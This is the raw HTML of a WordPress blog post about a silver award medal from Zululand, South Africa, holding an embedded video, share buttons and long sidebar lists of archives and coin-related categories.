

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southafricasilver.com/2019/09/silver-award-zululand-south-africa/
body_size: 12528
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html><!--<![endif]-->
	<head>
		<title>Silver Award Zululand South Africa | South Africa Silver</title>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="alternate" type="application/rss+xml" title="South Africa Silver &raquo; Feed" href="https://southafricasilver.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="South Africa Silver &raquo; Comments Feed" href="https://southafricasilver.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///southafricasilver.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='modern-business-css'  href='https:///southafricasilver.com/wp-content/themes/default/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='droid-sans-bitter-web-font-css'  href='https:///fonts.googleapis.com/css?family=Droid+Sans%7CBitter%3A400%2C700%2C400italic&#038;ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-min-css'  href='https:///southafricasilver.com/wp-content/themes/default/includes/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///southafricasilver.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///southafricasilver.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///southafricasilver.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///southafricasilver.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southafricasilver.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://southafricasilver.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='New Top Pick Silver Krugerrand From South Africa 2017' href='https://southafricasilver.com/2019/09/new-top-pick-silver-krugerrand-from-south-africa-2017/' />
<link rel='next' title='1957 South AFRICA Proof Set 11 Coins, 1 &amp;2 Rand. 35 oz Gold only 380 MINTED key' href='https://southafricasilver.com/2019/09/1957-south-africa-proof-set-11-coins-1-2-rand-35-oz-gold-only-380-minted-key/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://southafricasilver.com/2019/09/silver-award-zululand-south-africa/' />
<link rel='shortlink' href='https://southafricasilver.com/?p=1074' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="South Africa Silver"/>
	<meta property="og:title" content="Silver Award Zululand South Africa"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://southafricasilver.com/2019/09/silver-award-zululand-south-africa/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/mevimun.js"></script>
<script type="text/javascript" src="/zexu.js"></script>
		<style type="text/css" id="default-theme-customizer">
			/* Content Color */
			article.content, footer.post-footer, #post-author {
				color: #363636;
			}
		</style>
		</head>

	<body lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml' class="single single-post postid-1074 single-format-standard">
		<!-- Header	-->
		<header class="cf">
			<!-- Top Navigation  -->
			
			<div class="in">
				<!--  Logo 	-->
				<section class="logo-box logo-box-no-header-cta logo-box-full-width">
							<p id="title" class="site-title site-title-no-logo no-logo">
			<a href="https://southafricasilver.com" title="South Africa Silver">
				South Africa Silver			</a>
		</p>
								<p id="slogan" class="slogan ">
					</p>
					</section>

				<!--  Header Call to Action -->
				<aside class="header-cta-container header-call-to-action no-widgets">
									</aside>

				<section class="clear"></section>

				<!-- Primary Navigation -->
				<nav class="primary-nav-container">
					<div class="primary-nav menu"><ul><li ><a href="https://southafricasilver.com/">Home</a></li><li class="page_item page-item-6"><a href="https://southafricasilver.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://southafricasilver.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://southafricasilver.com/terms-of-service/">Terms of service</a></li></ul></div>

										<button class="mobile-nav-button">
						<img src="https://southafricasilver.com/wp-content/themes/default/images/menu-icon-large.png" alt="Toggle Navigation" />
						<img class="close-icon" src="https://southafricasilver.com/wp-content/themes/default/images/close-icon-large.png" alt="Close Navigation" />
						Navigation					</button>
							<ul id="mobile-menu" class="menu mobile-menu mobile-nav">
							<li class="menu-item menu-label primary_nav_label">Primary Menu:</li>
				<li class="page_item page-item-6"><a href="https://southafricasilver.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://southafricasilver.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://southafricasilver.com/terms-of-service/">Terms of service</a></li>
		</ul>
					</nav>
			</div>
		</header>

		<!-- Content -->
		<div class="in">
	
	<section class="content-wrapper post-content single-content cf">
		<article class="blog-content content cf">
				<section id="post-1074" class="post-1074 post type-post status-publish format-standard has-post-thumbnail hentry category-silver tag-africa tag-award tag-silver tag-south tag-zululand cf">
		<article class="post-content">
			<section class="post-title-wrap cf post-title-wrap-featured-image">
				<p class="post-date">September 28, 2019</p>
				<h1 class="post-title page-title">Silver Award Zululand South Africa</h1>
			</section>

					<figure class="post-image mb-780x300-featured-image mb-780x300-post-image">
			<img width="100" height="56" src="https://southafricasilver.com/wp-content/upload/Silver_Award_Zululand_South_Africa_01_gyi.jpg" class="attachment-mb-780x300 wp-post-image" alt="Silver_Award_Zululand_South_Africa_01_gyi" />		</figure>
	
			<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/ZcNdsDfmo0Y" frameborder="0" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://southafricasilver.com/2019/09/silver-award-zululand-south-africa/" data-a2a-title="Silver Award Zululand South Africa"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsouthafricasilver.com%2F2019%2F09%2Fsilver-award-zululand-south-africa%2F&amp;linkname=Silver%20Award%20Zululand%20South%20Africa" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsouthafricasilver.com%2F2019%2F09%2Fsilver-award-zululand-south-africa%2F&amp;linkname=Silver%20Award%20Zululand%20South%20Africa" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsouthafricasilver.com%2F2019%2F09%2Fsilver-award-zululand-south-africa%2F&amp;linkname=Silver%20Award%20Zululand%20South%20Africa" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://southafricasilver.com/2019/09/silver-award-zululand-south-africa/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>
			<section class="clear"></section>

			
			<section class="clear"></section>

			
							<section class="post-meta">
								<p>
			This entry was posted in <a href="https://southafricasilver.com/category/silver/" rel="category tag">silver</a> and tagged in <a href="https://southafricasilver.com/tag/africa/" rel="tag">africa</a>, <a href="https://southafricasilver.com/tag/award/" rel="tag">award</a>, <a href="https://southafricasilver.com/tag/silver/" rel="tag">silver</a>, <a href="https://southafricasilver.com/tag/south/" rel="tag">south</a>, <a href="https://southafricasilver.com/tag/zululand/" rel="tag">zululand</a>.			</p>
						</section>
					</article>
				<section class="single-post-navigation post-navigation">
			<section class="previous-posts">
				<a href="https://southafricasilver.com/2019/09/1957-south-africa-proof-set-11-coins-1-2-rand-35-oz-gold-only-380-minted-key/" rel="next">&laquo; 1957 South AFRICA Proof Set 11 Coins, 1 &#038;2 Rand. 35 oz Gold only 380 MINTED key</a>			</section>
			<section class="next-posts">
				<a href="https://southafricasilver.com/2019/09/new-top-pick-silver-krugerrand-from-south-africa-2017/" rel="prev">New Top Pick Silver Krugerrand From South Africa 2017 &raquo;</a>			</section>
		</section>
		</section>

	<section id="post-author">
	<header class="author-header">
		<figure class="author-avatar">
					</figure>

		<h4>admin</h4>
		<a href=""></a>
	</header>

	<p></p>
	<a href="https://southafricasilver.com/author/admin/">View more posts from this author</a>
</section>
	<section class="clear"></section>

	<section class="after-posts-widgets no-widgets">
			</section>

			<section class="clear"></section>

			

<section id="comments-container" class="comments-container post-comments post-comments-container cf comments-container-no-comments comments-closed">
	<section id="comments" class="comments-area no-comments">
		
		<section class="clear"></section>

					</section>
</section>		</article>

				<!-- Page Sidebar-->
		<aside class="sidebar widgets">
			<section id="primary-sidebar-search-2" class="widget primary-sidebar primary-sidebar-widget widget_search"><form class="cf" role="search" method="get" id="searchform" action="https://southafricasilver.com/">
    <section>
        <input type="text" value="" name="s" id="s" placeholder="Search..." />
        <input type="submit" id="searchsubmit" class="submit" value="Search" />
    </section>
</form><section class="clear"></section></section>		<section id="primary-sidebar-recent-posts-2" class="widget primary-sidebar primary-sidebar-widget widget_recent_entries">		<h3 class="widgettitle widget-title primary-sidebar-widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://southafricasilver.com/2026/01/2020-silver-south-africa-krugerrand-1-oz/">2020 Silver South Africa Krugerrand 1 oz</a>
						</li>
					<li>
				<a href="https://southafricasilver.com/2026/01/south-africa-1954-elizabeth-ii-five-shillings-5-shillings-pcgs-pr-67-crown-6/">South Africa, 1954 Elizabeth II Five Shillings, 5 Shillings. PCGS PR 67. Crown</a>
						</li>
					<li>
				<a href="https://southafricasilver.com/2026/01/1947-south-africa-5-shillings-george-vi-rex-imperator-icg-ms64-km31-silver/">1947 South Africa 5 Shillings George VI Rex Imperator ICG MS64 KM#31 Silver</a>
						</li>
					<li>
				<a href="https://southafricasilver.com/2026/01/2003-south-africa-paul-kruger-medal-volksstem-aandenken-vegrafeni-1oz-silver/">2003 South Africa (Paul Kruger) Medal Volksstem Aandenken Vegrafeni 1oz Silver</a>
						</li>
					<li>
				<a href="https://southafricasilver.com/2026/01/us-senate-live-senators-rip-into-trump-s-military-operation-in-venezuela-war-power-resolution/">Us Senate Live Senators Rip Into Trump S Military Operation In Venezuela War Power Resolution</a>
						</li>
				</ul>
		<section class="clear"></section></section><section id="primary-sidebar-archives-2" class="widget primary-sidebar primary-sidebar-widget widget_archive"><h3 class="widgettitle widget-title primary-sidebar-widget-title">Archives</h3>		<ul>
	<li><a href='https://southafricasilver.com/2026/01/'>January 2026</a></li>
	<li><a href='https://southafricasilver.com/2025/12/'>December 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/11/'>November 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/10/'>October 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/09/'>September 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/08/'>August 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/07/'>July 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/06/'>June 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/05/'>May 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/04/'>April 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/03/'>March 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/02/'>February 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/01/'>January 2025</a></li>
	<li><a href='https://southafricasilver.com/2024/12/'>December 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/11/'>November 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/10/'>October 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/09/'>September 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/08/'>August 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/07/'>July 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/06/'>June 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/05/'>May 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/04/'>April 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/03/'>March 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/02/'>February 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/01/'>January 2024</a></li>
	<li><a href='https://southafricasilver.com/2023/12/'>December 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/11/'>November 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/10/'>October 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/09/'>September 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/08/'>August 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/07/'>July 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/06/'>June 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/05/'>May 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/04/'>April 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/03/'>March 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/02/'>February 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/01/'>January 2023</a></li>
	<li><a href='https://southafricasilver.com/2022/12/'>December 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/11/'>November 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/10/'>October 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/09/'>September 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/08/'>August 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/07/'>July 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/06/'>June 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/05/'>May 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/04/'>April 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/03/'>March 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/02/'>February 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/01/'>January 2022</a></li>
	<li><a href='https://southafricasilver.com/2021/12/'>December 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/11/'>November 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/10/'>October 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/09/'>September 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/08/'>August 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/07/'>July 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/06/'>June 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/05/'>May 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/04/'>April 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/03/'>March 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/02/'>February 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/01/'>January 2021</a></li>
	<li><a href='https://southafricasilver.com/2020/12/'>December 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/11/'>November 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/10/'>October 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/09/'>September 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/08/'>August 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/07/'>July 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/06/'>June 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/05/'>May 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/04/'>April 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/03/'>March 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/02/'>February 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/01/'>January 2020</a></li>
	<li><a href='https://southafricasilver.com/2019/12/'>December 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/11/'>November 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/10/'>October 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/09/'>September 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/08/'>August 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/07/'>July 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/06/'>June 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/05/'>May 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/04/'>April 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/03/'>March 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/02/'>February 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/01/'>January 2019</a></li>
	<li><a href='https://southafricasilver.com/2018/12/'>December 2018</a></li>
	<li><a href='https://southafricasilver.com/2018/11/'>November 2018</a></li>
	<li><a href='https://southafricasilver.com/2018/10/'>October 2018</a></li>
	<li><a href='https://southafricasilver.com/2018/09/'>September 2018</a></li>
		</ul>
<section class="clear"></section></section><section id="primary-sidebar-categories-2" class="widget primary-sidebar primary-sidebar-widget widget_categories"><h3 class="widgettitle widget-title primary-sidebar-widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-1245"><a href="https://southafricasilver.com/category/05ctw/" >05ctw</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://southafricasilver.com/category/08-2020/" >08-2020</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://southafricasilver.com/category/1-oz/" >1-oz</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://southafricasilver.com/category/100-2021/" >100-2021</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://southafricasilver.com/category/100m/" >100m</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://southafricasilver.com/category/10cts/" >10cts</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://southafricasilver.com/category/12th/" >12th</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://southafricasilver.com/category/15536g/" >15536g</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://southafricasilver.com/category/15x7/" >15&#215;7</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://southafricasilver.com/category/170cts/" >170cts</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://southafricasilver.com/category/171ct/" >171ct</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://southafricasilver.com/category/1892-s/" >1892-s</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://southafricasilver.com/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://southafricasilver.com/category/190cts/" >190cts</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://southafricasilver.com/category/1947-1964/" >1947-1964</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://southafricasilver.com/category/1964-1969/" >1964-1969</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://southafricasilver.com/category/1966-1974/" >1966-1974</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://southafricasilver.com/category/1969-1974/" >1969-1974</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://southafricasilver.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://southafricasilver.com/category/2-50thanniversary/" >2-50thanniversary</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://southafricasilver.com/category/2000tog/" >2000tog</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://southafricasilver.com/category/2001-06/" >2001-06</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://southafricasilver.com/category/2015-2017/" >2015-2017</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://southafricasilver.com/category/2016/" >2016-</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://southafricasilver.com/category/2017-2021/" >2017-2021</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://southafricasilver.com/category/2017-2022/" >2017-2022</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://southafricasilver.com/category/2017-south-africa-silver-krugerrand-ngc-sp70-first-day-of-issue/" >2017-south-africa-silver-krugerrand-ngc-sp70-first-day-of-issue</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://southafricasilver.com/category/2017-sp70/" >2017-sp70</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://southafricasilver.com/category/2018/" >2018-</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://southafricasilver.com/category/2018-south/" >2018-south</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://southafricasilver.com/category/2019-s/" >2019-s</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://southafricasilver.com/category/2020-p/" >2020-p</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://southafricasilver.com/category/2020-s/" >2020-s</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://southafricasilver.com/category/2021-2023/" >2021-2023</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://southafricasilver.com/category/2024/" >2024-</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://southafricasilver.com/category/2024-2025/" >2024-2025</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://southafricasilver.com/category/205cts/" >205cts</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://southafricasilver.com/category/212cts/" >212cts</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://southafricasilver.com/category/218cts/" >218cts</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://southafricasilver.com/category/220ct/" >220ct</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://southafricasilver.com/category/25ct/" >25ct</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://southafricasilver.com/category/3-2017/" >3-2017</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://southafricasilver.com/category/3-50thanniversary/" >3-50thanniversary</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://southafricasilver.com/category/3-ounce/" >3-ounce</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://southafricasilver.com/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://southafricasilver.com/category/311g/" >311g</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://southafricasilver.com/category/328i/" >328i</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://southafricasilver.com/category/45mm/" >45mm</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://southafricasilver.com/category/4x100m/" >4x100m</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://southafricasilver.com/category/500-coin/" >500-coin</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://southafricasilver.com/category/500tog/" >500tog</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://southafricasilver.com/category/50mm/" >50mm</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://southafricasilver.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://southafricasilver.com/category/525216d/" >525216d</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://southafricasilver.com/category/aad2014/" >aad2014</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://southafricasilver.com/category/ab914/" >ab914</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://southafricasilver.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://southafricasilver.com/category/ac439/" >ac439</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://southafricasilver.com/category/ac440/" >ac440</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://southafricasilver.com/category/ad404/" >ad404</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://southafricasilver.com/category/ae572/" >ae572</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://southafricasilver.com/category/ae936/" >ae936</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://southafricasilver.com/category/ae977/" >ae977</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://southafricasilver.com/category/af205/" >af205</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://southafricasilver.com/category/af411/" >af411</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://southafricasilver.com/category/af804/" >af804</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://southafricasilver.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://southafricasilver.com/category/africa/" >africa</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://southafricasilver.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://southafricasilver.com/category/afrique/" >afrique</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://southafricasilver.com/category/afrobeat/" >afrobeat</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://southafricasilver.com/category/ag620/" >ag620</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://southafricasilver.com/category/ag623/" >ag623</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://southafricasilver.com/category/ag624/" >ag624</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://southafricasilver.com/category/ag625/" >ag625</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://southafricasilver.com/category/ah14/" >ah14</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://southafricasilver.com/category/ah15/" >ah15</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://southafricasilver.com/category/ah484/" >ah484</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://southafricasilver.com/category/ah795/" >ah795</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://southafricasilver.com/category/ah796/" >ah796</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://southafricasilver.com/category/aj393/" >aj393</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://southafricasilver.com/category/ak533/" >ak533</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://southafricasilver.com/category/ak663/" >ak663</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://southafricasilver.com/category/ak728/" >ak728</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://southafricasilver.com/category/ak862/" >ak862</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://southafricasilver.com/category/akani/" >akani</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://southafricasilver.com/category/al007/" >al007</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://southafricasilver.com/category/al292/" >al292</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://southafricasilver.com/category/algeria/" >algeria</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://southafricasilver.com/category/algerie/" >algerie</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://southafricasilver.com/category/amazing/" >amazing</a>
</li>
